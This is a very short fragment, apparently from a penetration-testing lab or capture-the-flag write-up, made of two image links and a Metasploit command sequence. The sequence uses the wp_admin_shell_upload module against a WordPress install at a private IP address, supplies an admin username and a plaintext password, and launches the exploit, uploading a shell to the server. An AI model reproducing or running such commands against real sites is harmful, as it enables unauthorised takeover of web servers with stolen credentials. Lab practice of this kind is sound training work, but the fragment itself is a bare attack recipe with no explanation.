 use exploit/unix/webapp/wp_admin_shell_upload set rhosts 192.168.1.16 set targeturi /wordpress set username admin set password TogieMYSQL12345^^ exploit